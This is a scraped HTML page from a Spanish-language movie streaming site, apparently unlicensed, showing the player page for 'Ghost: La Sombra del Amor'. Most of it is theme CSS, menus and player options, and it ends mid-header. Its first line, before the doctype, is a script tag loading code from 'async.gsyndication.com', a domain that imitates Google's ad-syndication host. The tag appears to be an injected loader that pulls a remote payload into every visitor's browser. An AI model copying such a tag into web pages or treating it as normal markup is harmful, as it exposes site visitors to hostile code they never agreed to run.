

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/movies/ghost-la-sombra-del-amor/
body_size: 16537
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Ghost: La Sombra del Amor &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="canonical" href="https://pelislatino247.com/movies/ghost-la-sombra-del-amor/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="movies-template-default single single-movies postid-2953 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-movies-ancestor current-menu-parent current-movies-parent menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee current-movies-ancestor current-menu-parent current-movies-parent menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header>        <div class="Body">                <div class="TPost A D">
        <div class="Container">

                                <div class="optns-bx">
                        
                            <div class="drpdn">
                                <button class="bstd Button">
                                    <span>ESPAñOL LATINO <span>Language</span></span>
                                    <i class="fa-chevron-down"></i>
                                </button>
                                <ul class="optnslst trsrcbx">
                                                                                <li>
                                                <button  data-typ="movie" data-key="0" data-id="2953" class="Button sgty on">
                                                    <span class="nmopt">01</span>
                                                    <span>ESPAñOL LATINO <span>1080P - HD • STREAMWISH</span></span>
                                                </button>
                                            </li>

                                                                           
                                                                                <li>
                                                <button  data-typ="movie" data-key="1" data-id="2953" class="Button sgty ">
                                                    <span class="nmopt">02</span>
                                                    <span>ESPAñOL LATINO <span>1080P - HD • UQLOAD</span></span>
                                                </button>
                                            </li>

                                                                           
                                                                       
                                                                    </ul>
                            </div>
                        
                            <div class="drpdn">
                                <button class="bstd Button">
                                    <span>SUBTITULADA <span>Language</span></span>
                                    <i class="fa-chevron-down"></i>
                                </button>
                                <ul class="optnslst trsrcbx">
                                                                       
                                                                       
                                                                                <li>
                                                <button  data-typ="movie" data-key="2" data-id="2953" class="Button sgty ">
                                                    <span class="nmopt">01</span>
                                                    <span>SUBTITULADA <span>1080P - HD • UQLOAD</span></span>
                                                </button>
                                            </li>

                                                                           
                                                                    </ul>
                            </div>
                                            </div>
                
            <div class="VideoPlayer">
                                        <div id="VideoOption01" class="Video on">
                            <iframe src="https://pelislatino247.com/?trembed=0&#038;trid=2953&trtype=1" frameborder="0" allowfullscreen></iframe>
                        </div>
                    
                                <span class="BtnLight AAIco-lightbulb_outline lgtbx-lnk"></span>
                <span class="lgtbx"></span>
            </div>
                        <div class="Image">
                <figure class="Objf"><img loading="lazy" class="TPostBg" src="//image.tmdb.org/t/p/original/8C8aiQVeKhtqqjylqy1PgWU54ki.jpg" alt="Background"></figure>
            </div>        </div>

                    </div>
        <div class="Main Container">
            		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                        <div class="TpRwCont ">
                <main>

                                            <article class="TPost A">
                                     
                                    <header class="Container">
            <div class="TPMvCn">
                <a href="javascript:void(0)"><h1 class="Title">Ghost: La Sombra del Amor</h1></a>
                    <ul class="ShareList">
                        <li><a href="javascript:void(0)" onclick="window.open ('https://www.facebook.com/sharer.php?u=https://pelislatino247.com/movies/ghost-la-sombra-del-amor/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');" class="fa-facebook"></a></li>
